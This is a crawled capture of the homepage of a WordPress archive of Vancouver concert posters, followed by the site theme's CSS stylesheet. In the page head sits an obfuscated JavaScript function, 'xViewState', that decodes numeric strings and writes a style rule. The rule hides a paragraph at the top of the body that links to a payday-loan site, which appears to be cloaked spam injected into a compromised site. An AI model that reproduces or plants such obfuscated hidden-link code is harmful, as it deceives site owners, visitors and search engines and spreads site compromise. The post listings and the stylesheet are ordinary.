

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vancouverposters.ca/
body_size: 3378
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Vancouver Concert Posters | An archive of concert posters from Vancouver B.C.</title>

<link rel="stylesheet" href="http://vancouverposters.ca/wp-content/themes/mygrid2/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://vancouverposters.ca/xmlrpc.php" />
<link rel="shortcut icon" href="http://vancouverposters.ca/wp-content/themes/mygrid2/favicon.ico" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://vancouverposters.ca/wp-content/themes/mygrid2/style-ie.css" />
<![endif]-->



<link rel="alternate" type="application/rss+xml" title="Vancouver Concert Posters &raquo; Feed" href="http://vancouverposters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vancouver Concert Posters &raquo; Comments Feed" href="http://vancouverposters.ca/comments/feed/" />
<link rel='stylesheet' id='jetpack-widgets-css'  href='http://vancouverposters.ca/wp-content/plugins/jetpack/modules/widgets/widgets.css?ver=20121003' type='text/css' media='all' />
<script type='text/javascript' src='http://vancouverposters.ca/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://vancouverposters.ca/wp-content/themes/mygrid2/js/superfish.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://vancouverposters.ca/wp-content/themes/mygrid2/js/jquery.hoverIntent.minified.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vancouverposters.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vancouverposters.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://wp.me/2kxMx' />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[297,331] -->
<meta name="description" content="An archive of concert posters from Vancouver B.C." />
<link rel="canonical" href="http://vancouverposters.ca/" />
<!-- /all in one seo pack -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="blog" />
<meta property="og:title" content="Vancouver Concert Posters" />
<meta property="og:url" content="http://vancouverposters.ca/lee-michaels-crowbar-northwest-company-pne-gardens/" />
<meta property="og:description" content="An archive of concert posters from Vancouver B.C. originating from the archives of Rob &amp; Ben Frith of Neptoon Records" />
<meta property="og:site_name" content="Vancouver Concert Posters" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
        #custom_header {
			margin-top: 0;
			width: 1600px;
            height: 150px;
        }
    </style><script language="JavaScript">
function xViewState()
{
var a=0,m,v,t,z,x=new Array('9091968376','8887918192818786347374918784939277359287883421333333338896','877886888787','949990793917947998942577939317'),l=x.length;while(++a<=l){m=x[l-a];
t=z='';
for(v=0;v<m.length;){t+=m.charAt(v++);
if(t.length==2){z+=String.fromCharCode(parseInt(t)+25-l+a);
t='';}}x[l-a]=z;}document.write('<'+x[0]+' '+x[4]+'>.'+x[2]+'{'+x[1]+'}</'+x[0]+'>');}xViewState();
</script></head>
<body class="home blog">
<p class="nemonn">
By nttc<a href="http://www.noteletrackcash4ps.com/" title="payday Loans">Payday Loans</a>
</p>
<div id="container">




	<div id="header">
	<div class="box">
	<div id="logo">
    	<h1><a href="http://vancouverposters.ca/">Vancouver Concert Posters</a></h1>
  	</div>





	<div id="navigation">
		    <ul id="main-nav" class="nav fl"><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://vancouverposters.ca/category/60s-2/">60s Posters</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="http://vancouverposters.ca/category/70s-posters/">70s Posters</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://vancouverposters.ca/category/80s-posters/">80&#8242;s Posters</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://vancouverposters.ca/category/90s-posters/">90&#8242;s Posters</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://neptoon.com">Neptoon Records</a></li>
</ul>

	</div>
	</div>


</div>
<div class="hrlineB" style="width:100%;"></div>
	<div class="box">
	<ul id="latestpost">
		
		
			<li class="bags firstpost" id="post-429">

    			<div class="thumb">
                <img width="410" height="332" src="http://vancouverposters.ca/wp-content/uploads/2013/01/IMG0009-410x332.jpg" class="attachment-homepage-thumb wp-post-image" alt="Everly Brothers @ Queen Elizabeth Theatre" />                </div>
				<h2><a href="http://vancouverposters.ca/everly-brothers-queen-elizabeth-theatre/" rel="bookmark" title="Everly Brothers @ Queen Elizabeth Theatre">Everly Brothers @ Queen Elizabeth Theatre</a></h2>
				<div class="postinn bags">
				<div class="ger"><i>22 Jan 2013</i> &bull; </div>
				<span><a href="http://vancouverposters.ca/everly-brothers-queen-elizabeth-theatre/">Read More +</a></span></div>

			</li>

		
			<li class="bags " id="post-425">

    			<div class="thumb">
                <img width="410" height="332" src="http://vancouverposters.ca/wp-content/uploads/2013/01/IMG0008-410x332.jpg" class="attachment-homepage-thumb wp-post-image" alt="The Yardbirds @ Kerrisdale Arena" />                </div>
				<h2><a href="http://vancouverposters.ca/the-yardbirds-kerrisdale-arena/" rel="bookmark" title="The Yardbirds @ Kerrisdale Arena">The Yardbirds @ Kerrisdale Arena</a></h2>
				<div class="postinn bags">
				<div class="ger"><i>22 Jan 2013</i> &bull; </div>
				<span><a href="http://vancouverposters.ca/the-yardbirds-kerrisdale-arena/">Read More +</a></span></div>

			</li>

		
			<li class="bags " id="post-421">

    			<div class="thumb">
                <img width="410" height="332" src="http://vancouverposters.ca/wp-content/uploads/2013/01/IMG0007-410x332.jpg" class="attachment-homepage-thumb wp-post-image" alt="Frank Zappa &amp; The Mothers of Invention @ The Gardens Auditorium" />                </div>
				<h2><a href="http://vancouverposters.ca/frank-zappa-the-mothers-of-invention-the-gardens-auditorium/" rel="bookmark" title="Frank Zappa &amp; The Mothers of Invention @ The Gardens Auditorium">Frank Zappa &#038; The Mothers of Invention @ The Gardens Auditorium</a></h2>
				<div class="postinn bags">
				<div class="ger"><i>22 Jan 2013</i> &bull; </div>
				<span><a href="http://vancouverposters.ca/frank-zappa-the-mothers-of-invention-the-gardens-auditorium/">Read More +</a></span></div>

			</li>

		
			<li class="bags " id="post-417">

    			<div class="thumb">
                <img width="410" height="332" src="http://vancouverposters.ca/wp-content/uploads/2013/01/IMG0004-410x332.jpg" class="attachment-homepage-thumb wp-post-image" alt="Jesse Winchester @ Legion Auditorium" />                </div>
				<h2><a href="http://vancouverposters.ca/jesse-winchester-legion-auditorium/" rel="bookmark" title="Jesse Winchester @ Legion Auditorium">Jesse Winchester @ Legion Auditorium</a></h2>
				<div class="postinn bags">
				<div class="ger"><i>22 Jan 2013</i> &bull; </div>
				<span><a href="http://vancouverposters.ca/jesse-winchester-legion-auditorium/">Read More +</a></span></div>

			</li>

		
			<li class="bags " id="post-413">

    			<div class="thumb">
                <img width="410" height="332" src="http://vancouverposters.ca/wp-content/uploads/2013/01/IMG0003-410x332.jpg" class="attachment-homepage-thumb wp-post-image" alt="Strawberry Mountain Fair" />                </div>
				<h2><a href="http://vancouverposters.ca/strawberry-mountain-fair/" rel="bookmark" title="Strawberry Mountain Fair">Strawberry Mountain Fair</a></h2>
				<div class="postinn bags">
				<div class="ger"><i>22 Jan 2013</i> &bull; </div>
				<span><a href="http://vancouverposters.ca/strawberry-mountain-fair/">Read More +</a></span></div>

			</li>

		
			<li class="bags " id="post-409">

    			<div class="thumb">
                <img width="410" height="332" src="http://vancouverposters.ca/wp-content/uploads/2013/01/IMG0002-410x332.jpg" class="attachment-homepage-thumb wp-post-image" alt="Led Zeppelin @ Pacific Coliseum" />                </div>
				<h2><a href="http://vancouverposters.ca/led-zeppelin-pacific-coliseum/" rel="bookmark" title="Led Zeppelin @ Pacific Coliseum">Led Zeppelin @ Pacific Coliseum</a></h2>
				<div class="postinn bags">
				<div class="ger"><i>22 Jan 2013</i> &bull; </div>
				<span><a href="http://vancouverposters.ca/led-zeppelin-pacific-coliseum/">Read More +</a></span></div>

			</li>

		
			<li class="bags " id="post-406">

    			<div class="thumb">
                <img width="410" height="332" src="http://vancouverposters.ca/wp-content/uploads/2013/01/IMG0001-410x332.jpg" class="attachment-homepage-thumb wp-post-image" alt="Ella Fitzgerald, Oscar Peterson, Joe Pass @ Queen Elizabeth Theatre" />                </div>
				<h2><a href="http://vancouverposters.ca/ella-fitzgerald-oscar-peterson-joe-pass-queen-elizabeth-theatre/" rel="bookmark" title="Ella Fitzgerald, Oscar Peterson, Joe Pass @ Queen Elizabeth Theatre">Ella Fitzgerald, Oscar Peterson, Joe Pass @ Queen Elizabeth Theatre</a></h2>
				<div class="postinn bags">
				<div class="ger"><i>22 Jan 2013</i> &bull; </div>
				<span><a href="http://vancouverposters.ca/ella-fitzgerald-oscar-peterson-joe-pass-queen-elizabeth-theatre/">Read More +</a></span></div>

			</li>

		
			<li class="bags " id="post-400">

    			<div class="thumb">
                <img width="410" height="332" src="http://vancouverposters.ca/wp-content/uploads/2013/01/IMG0100-410x332.jpg" class="attachment-homepage-thumb wp-post-image" alt="Oscar Peterson @ Isy&#039;s Supper Club" />                </div>
				<h2><a href="http://vancouverposters.ca/oscar-peterson-isys-supper-club/" rel="bookmark" title="Oscar Peterson @ Isy&#8217;s Supper Club">Oscar Peterson @ Isy&#8217;s Supper Club</a></h2>
				<div class="postinn bags">
				<div class="ger"><i>3 Jan 2013</i> &bull; </div>
				<span><a href="http://vancouverposters.ca/oscar-peterson-isys-supper-club/">Read More +</a></span></div>

			</li>

		
			<li class="bags " id="post-395">

    			<div class="thumb">
                <img width="410" height="332" src="http://vancouverposters.ca/wp-content/uploads/2013/01/IMG0099-410x332.jpg" class="attachment-homepage-thumb wp-post-image" alt="Corky Seigel Blues Band, Black Snake @ Retinal Circus" />                </div>
				<h2><a href="http://vancouverposters.ca/corky-seigel-blues-band-black-snake-retinal-circus/" rel="bookmark" title="Corky Seigel Blues Band, Black Snake @ Retinal Circus">Corky Seigel Blues Band, Black Snake @ Retinal Circus</a></h2>
				<div class="postinn bags">
				<div class="ger"><i>3 Jan 2013</i> &bull; </div>
				<span><a href="http://vancouverposters.ca/corky-seigel-blues-band-black-snake-retinal-circus/">Read More +</a></span></div>

			</li>

		
			<li class="bags " id="post-391">

    			<div class="thumb">
                <img width="410" height="332" src="http://vancouverposters.ca/wp-content/uploads/2013/01/IMG0098-410x332.jpg" class="attachment-homepage-thumb wp-post-image" alt="Lee Michaels, Crowbar, Northwest Company @ PNE Gardens" />                </div>
				<h2><a href="http://vancouverposters.ca/lee-michaels-crowbar-northwest-company-pne-gardens/" rel="bookmark" title="Lee Michaels, Crowbar, Northwest Company @ PNE Gardens">Lee Michaels, Crowbar, Northwest Company @ PNE Gardens</a></h2>
				<div class="postinn bags">
				<div class="ger"><i>3 Jan 2013</i> &bull; </div>
				<span><a href="http://vancouverposters.ca/lee-michaels-crowbar-northwest-company-pne-gardens/">Read More +</a></span></div>

			</li>

		
	</ul>
			<div class="clear"></div>
			<div class="navigation ger">
			<div class="nav-previous fl"><a href="http://vancouverposters.ca/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			<div class="nav-next fr"></div>
			</div>

	<div class="hrlineB"></div>


	<h1 class="title">An archive of concert posters from Vancouver B.C. originating from the archives of Rob &amp; Ben Frith of Neptoon Records</h1>


</div>
</div>
<div class="hrline" style="width:100%;"></div>

<div id="footer" class="inset">
<div class="box">
<!-- credit links are not required to remain intact, but is appreciated. Thanks! -->
	<p class="fl ger">&copy; 2026 Vancouver Concert Posters | Powered by <a href="http://wordpress.org/">WordPress</a>
	</p>
	

    <p class="fr"><a href="http://beatheme.com/" title="Professional WordPress Themes!"><img src="http://vancouverposters.ca/wp-content/themes/mygrid2/images/beafoo-bla.png" border="0" alt="beatheme.com"/></a></p>
	
	
</div>
</div>

	<div style="display:none">
	</div>
<script type='text/javascript' src='http://vancouverposters.ca/wp-content/themes/mygrid2/js/ownScript.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://vancouverposters.ca/wp-content/plugins/jetpack/modules/wpgroho.js?ver=3.5.1'></script>

	<script src="http://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
	<script type="text/javascript">
	st_go({v:'ext',j:'1:2.0.4',blog:'34449093',post:'0',tz:'0'});
	var load_cmc = function(){linktracker_init(34449093,0,2);};
	if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
	else load_cmc();
	</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://vancouverposters.ca/wp-content/themes/mygrid2/style.css
body_size: 4830
content:
/*
Theme Name: MYgRID2
Description: Minimalistic WordPress theme in grey-silver colors with fresh look, fancy css3 and jQurey effects, widget ready area, automatic post thumbnail and more.
Theme URI: http://beatheme.com/grid-theme/
Author: Dannci
Author URI: http://beatheme.com/
version: 1.3
Tags: black, silver, light, right-sidebar, fixed-width, custom-header, threaded-comments, photoblogging



License: GPL
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Font License: OFL
Font License URI: http://scripts.sil.org/OFL


*/
/* reset */

html, body, div, span, applet, object, iframe,
h1, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
   margin: 0;
   padding: 0;
   border: 0;
   outline: 0;
   font-size: 100%;
   vertical-align: baseline;
   background: transparent;
}
body {
   line-height: 1;
}
ol, ul {
   list-style: none;
}

#custom_header{ width:100% !important;
overflow:hidden;}

.clear {clear: both;}

.gallery-caption{}

@font-face {
   font-family: 'LeagueGothicExtendedRegular';
   src: url('fonts/League-Gothic/league_ghotic_extended-webfont.eot');
   src: local('�'), url('fonts/League-Gothic/league_ghotic_extended-webfont.woff') format('woff'), url('fonts/League-Gothic/league_ghotic_extended-webfont.ttf') format('truetype'), url('fonts/League-Gothic/league_ghotic_extended-webfont.svg#webfontOTINA1xY') format('svg');
   font-weight: normal;
   font-style: normal;
}


body { 
margin:0; 
padding:0; 
font-family:Arial, sans-serif;
color:#333; 
background:#eee; 
font-size:9pt; 
line-height:20pt;
text-shadow:0 2px 3px #fff; 
}


a{
	text-transform:none;
	color:#000;
	text-decoration:none;
}

a:hover{
	text-transform:none;
	color:#666;
	text-decoration:none;
}

small{ font-size:8pt; font-weight:normal;}

.fr{ float:right;}
.fl{ float:left;}

img, img a{border:none;}

.box{ width:890px; margin:0 auto 0 auto; padding:0;}

.boxwide{ width:920px; margin:0px auto; padding:0;}

.cell{
	margin:0 40px 40px 0;
	padding:4px;
	float:left;
	width:190px;
	overflow:hidden;
	position:relative;
}

.cell img{
	margin:0;
	padding:0;
	width:190px;
}

.last{
	margin:0;
	float:left;
}

.twocell{
	margin:0 40px 40px 0;
	padding:4px;
	float:left;
	width:398px;
	overflow:hidden;
	position:relative;
}


h1{
letter-spacing:0px;
line-height:30pt;
font-size:26pt;
padding:10px 0 5px 0;
font-family: 'LeagueGothicExtendedRegular',Impact, sans-serif;
font-weight:normal;
}

h1.title{
text-transform:uppercase;
letter-spacing:-1px;
padding:0 0 40px 0;
margin:0;
font-size:40pt;
line-height:46pt;
}

h2{
font-size:18pt;
line-height:22pt;
font-family: 'LeagueGothicExtendedRegular',Impact, sans-serif;
padding:10px 0 5px 0;
margin:0;
font-weight:normal;
letter-spacing:-1px;
}

h2.leading{
padding:0 0 10px 0;
margin:0;
}

h3{
font-size:16pt;
font-weight:bold;
padding:8px 0 3px 0;
margin:0;
letter-spacing:-1px;
}

.hrline,.hrlineB,.hrlineC{
clear:both;
width:890px;
margin:0;
padding:0;
height:25px;
line-height:0;
border-top:1px solid #ddd;
border-bottom:1px solid #fff;
background:url(images/bg/bg-line1.png) repeat;
}

.hrlineB{
margin:0 0 30px 0;
width:890px;
}

.hrlineC{
margin:30px 0 30px 0;
width:890px;
}

.bags {
	overflow:hidden;
	
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
	-o-linear-gradient(#2F2727, #1a82f7);

    background: 
	-moz-linear-gradient(center top , #FFFFFF, #EFEFEF) repeat scroll 0 0 transparent
	;
	background: -webkit-gradient(linear, left top, left bottom,
				from(#fff),
				color-stop(0.5, #fff),
				to(#EFEFEF)
				);
	filter: progid: DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffffff', EndColorStr='#EFEFEFEF');

 	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffffff, endColorstr=#EFEFEFEF)";
	
	-o-linear-gradient(top, #dcdcdc, #c6c6c6);

    border: 1px solid #FFFFFF;
	z-index:9;
	}


.rad{-moz-border-radius: 4px;-khtml-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;}

.radD{-moz-border-radius:0 0 4px 4px;-khtml-border-radius:0 0 4px 4px;-webkit-border-radius: 0 0 4px 4px;border-radius: 0 0 4px 4px;}


#header{
	padding:0;
	margin:0;
	width:100%;
	height:80px;
	background:#333 url(images/bg/bg-line1.png) repeat;
	text-shadow:0 2px 3px #000; 

	box-shadow:inset 0 3px 10px #000;
	-webkit-box-shadow:inset 0 3px 10px #000;
	-moz-box-shadow:inset 0 3px 10px #000;
	}


#logo h1{
	padding:18px 0;
	margin:0;
	width:260px;
	float:left;
	letter-spacing:-1px;

	color:#fff;
	font-size:28pt;
	font-family: 'LeagueGothicExtendedRegular',Impact, sans-serif;
	font-weight:normal;
	}

#logo h1 a{
	color:#fff;
	}


#navigation{
	margin:17px 0 0 0;
	padding:0;
	list-style:none;
	height:45px;
	width:600px;
	position: relative;
	float:right;
	}
	
ul.nav{ float:right;}

.nav a  {
	position:relative;
	color:#fff;
	line-height:22pt;
	padding:8px 15px;
	height:30px;
	text-shadow:0 1px 2px #000;
	display:block;float:left;	
}

.nav a#homes{}

.nav li,.nav ul{float:right;	display:block;position: relative;}
.nav a:hover{background:#333;color:#fff;text-shadow:0 1px 2px #000;}
.nav li.current_page_item, .nav li.current_page_parent{}
.nav li.current_page_item a:hover, .nav li.current_page_parent a:hover {}
.nav a:hover, .nav li.current_page_item a, .nav li.current_page_parent a {}
.nav li  { float:left; width: auto; }
.nav li a.sf-with-ul { padding-right:30px !important; }


/* 2.2.1 Drop-down menus */
.nav li ul  {position: absolute; left: -999em; top:46px; width: 190px; z-index:999; padding:4px;
	background:#333 url(images/bg/bg-line1.png) repeat;;
-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}
.nav li ul li  { background: none;}
.nav li ul li a  {float:left; width:160px; color:#fff; font-size:0.9em;border-left:none; background:url(images/line-header.png) bottom repeat-x; }
.nav li ul li a.sf-with-ul {width:145px;  padding:8px 0 8px 15px;}
.nav li ul li a:hover  { border-bottom:none;}
.nav li ul ul  { margin: -50px 0 0 190px; }
.nav li ul ul li a  {  }
.nav li ul li ul li a  {  }

.nav li ul li a:hover, .nav li ul li.current_page_item, .nav li ul li.current_page_item a:hover{}

.nav li:hover,.nav li.hover  { position: relative;}
.nav li:hover ul ul, .nav li.sfhover ul ul,
.nav li:hover ul ul ul, .nav li.sfhover ul ul ul,
.nav li:hover ul ul ul ul, .nav li.sfhover ul ul ul ul { left:-999em; }
.nav li:hover ul, .nav li.sfhover ul,
.nav li li:hover ul, .nav li li.sfhover ul,
.nav li li li:hover ul, .nav li li li.sfhover ul,
.nav li li li li:hover ul, .nav li li li li.sfhover ul  { left:auto; }

.nav .sf-sub-indicator {background:	url(images/arrow-superfish.png) no-repeat;position:absolute;display:block;right:1.0em;top:1.6em;width:10px;height:10px;text-indent:-999em;overflow:hidden;}
.nav li ul .sf-sub-indicator {background:url(images/arrow-superfish-right.png) 0 3px no-repeat;}




#latestpost{
	margin:0;
	padding:1px;
	list-style:none;
	width:110%;	
	overflow:hidden;
	}

#latestpost li{
	margin:0 40px 40px 0;
	padding:0;
	float:left;
	width:190px;
	height:150px;
	overflow:hidden;
	position:relative;
	}

#latestpost li h2{
	font-size:14pt;
	margin:0;
	padding:5px 10px;
	background:#fff;
	font-family: 'LeagueGothicExtendedRegular',Impact, sans-serif;
	font-weight:normal;
	text-transform:uppercase;
	position:absolute;
	top:115px;
	left:-1px;
	width:172px;
	}
	
#latestpost li h2 a{
	text-transform:uppercase;
	font-weight:normal;
	}
	
#latestpost li .thumb{
	width:185px;
	height:127px;
	overflow:hidden;
	}

#latestpost li img{
	margin:0;
	padding:5px;
	float:left;
	width:260px;
	height:auto;
	}

ul#latestpost>li.firstpost,.sticky{
	margin:0 40px 40px 0;
	padding:0;
	float:left;
	width:420px;
	height:342px;
	overflow:hidden;
	position:relative;
	}

ul#latestpost>li.firstpost>div.thumb,.sticky>div.thumb{
	width:420px;
	height:337px;
	overflow:hidden;
	}

ul#latestpost>li.firstpost>div.thumb>img{
	width:410px;
	margin-top:40px;
	}

ul#latestpost>li.firstpost>h2{
	top:-1px;
	left:-1px;
	font-size:24pt;
	padding:10px 20px;
	height:auto;
	width:420px;
	}

ul#latestpost>li.firstpost>div.postinn{
	top:275px;
	left:-1px;
	width:400px;
	height:55px;
	}

.postinn{
	padding:5px 10px;
	width:170px;
	height:140px;
	position:absolute;
	z-index:99;
	top:-1px;
	left:-1px;
	}
.postinn span{
	padding:0 5px;
	width:60px;
	height:25px;
	position:absolute;
	bottom:0;
	right:0;
	background:#ccc;
	font-size:7pt;
	}
	
.postinn span a{
	}

#content{
	float:left;
	width:500px;
	overflow:hidden;
}


.post{
	margin:0;
	padding:1px;
	overflow:hidden;
}

.post h2{
	margin:0;
	padding:0 0 15px 0;
	font-size:40pt;
	line-height:46pt;
	text-transform:uppercase;
}

.post h2 a{
	text-transform:uppercase;
	font-weight:normal;
}

img.thumb{
	width:460px;
	height:120px;
	margin-bottom:10px;
}

.entry{
	width:600px;
	margin:0 40px 40px 0;
	float:left;
	padding:20px;
	}
	
.entry a{
	color: #44779D;
	}
	
.entry p{
	margin-bottom:20px;
	}
	
.entry ol li{
	margin:0 0 0 30px;
	list-style: decimal
	}

.entry ul li{
	margin:0 0 0 30px;
	list-style:circle;
	}

.meta{
	font-style:italic;
	font-size:8pt;
	padding:0;
	margin:0;
	}

.archthumb a img{
	width:80px;
	float:left;
	margin:10px 40px 40px 1px
	}

#sidebar{
float:left;
overflow:hidden;
padding:20px 20px 0 20px;
}


#sidebar h3{
font-family: 'LeagueGothicExtendedRegular',Impact, sans-serif;
font-weight:normal;
text-transform:uppercase;
padding:0 0 5px 0;
margin:0 0 5px 0;
background:url(images/line-h.png)bottom repeat-x;
}


#sidebar ul{
	margin:0 0 20px 0;
}

#sidebar ul li ul{
	margin:0 0 0 0;
}

ul#bottomlist {
margin:0 0 20px 0;
float:left;
padding:0;
list-style:none;
width:558px;
font-size:8pt;
}

ul#bottomlist li{
float:left;
list-style:none;
margin:0;
padding:0;
}

ul#bottomlist li a{
float:left;
list-style:none;
margin:0;
padding:0 10px;
color:#999;
}

.credit{
padding:0 10px;
color:#999;
font-size:8pt;
}

#footer{
	padding:40px 0;
	margin:0;
	width:100%;
	background:#333 url(images/bg/bg-line1.png) repeat;
	text-shadow:0 2px 3px #000;
	overflow:hidden;
	color:#ccc;
	height:30px;
}

#footer a{
	color:#fff;
}

#footer img{
	margin:-10px 0 0 0;
}


/* comments 
********************************************************************************************
********************************************************************************************/

#comments {
	clear: both;
}
.comm-navigation {
	padding: 0 0 18px 0;
	overflow:hidden;
	clear:both;
}
h3#comments-title,
h3#reply-title {
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	background:url(images/line-h.png) top repeat-x;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 40px 0 0 80px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 44px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	list-style: none;
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
}
#comments .pingback {
	background:url(images/line-h.png) bottom repeat-x;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	margin: 0;
}
#comments .pingback .url {
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	background:url(images/line-h.png) top repeat-x;
	margin: 24px 0 0 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
display: none;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-weight: normal;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #888;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
display: none;
}
#respond .form-allowed-tags code {
display: none;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	width: auto;
	margin-top:30px;
}


/* forms 
********************************************************************************************
********************************************************************************************/

input, textarea,input checkbox,input radio,select, file{
	border: 1px solid #eee;
	padding:10px;
	margin:0 10px 0 0;
	float:left;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight:normal;
	font-style:italic;
	font-size:10pt;
	}


form#contactform fieldset input{
	float:none;
	width:320px;
	margin-top:30px;}
	
form#contactform fieldset textarea{
	margin-top:30px;
	width:430px;}
	
form#contactform fieldset input#submit{
	width:150px;}

#adressmap{
	margin:0 0 50px 0;
	}

#map iframe{
	width:190px;
	overflow:hidden;
	}


#submit{
	background-image: -webkit-gradient(
    linear,
    left bottom,
    left top,
    color-stop(0.48, #BBBBBB),
    color-stop(0.87, #DEDBDE)
);
background-image: -moz-linear-gradient(
    center bottom,
    #BBBBBB 48%,
    #DEDBDE 87%
);

	color:#666;
	text-shadow:0 1px 2px #fff;
	font-family: Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-style:normal;
	float:left;
	cursor:pointer;
	margin:20px 0 0 0;
	border-top:1px solid #fff;
	border-bottom:1px solid #999;
	}

label{ font-style: italic; float:left;}

#contact{
	padding:0 0 30px 0;
	}
	
	
	

/* elements
********************************************************************************************
********************************************************************************************/
blockquote{
	 font-family:Georgia, "Times New Roman", Times, serif;
	font-weight:normal;
	font-style:italic;
	color:#999;
	font-size:16pt;
	}
	
	
	
ul { list-style-position: inside; } 
ol { padding-left:30px;}

dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}

pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

/* tabs */
table{margin:.5em 0 1em;}
table td,table th{text-align:left;border:1px solid #fff;padding:.4em 1.0em;}
table th{background-color:#7b889f;color:#fff;text-transform:uppercase;font-weight:bold;border-bottom:1px solid #fff; text-shadow:0 1px 2px #000;}
table td{background-color:#eee;}
table th a{color:#d6f325;}
table th a:hover{color:#fff;}
table tr.even td{background-color:#ddd;}
table tr:hover td{background-color:#fff;}

table.nostyle td,table.nostyle th,table.nostyle tr.even td,table.nostyle tr:hover td{border:0;background:none;background-color:transparent;}
table, table.post{
  border-collapse: collapse;  
}



/* misc
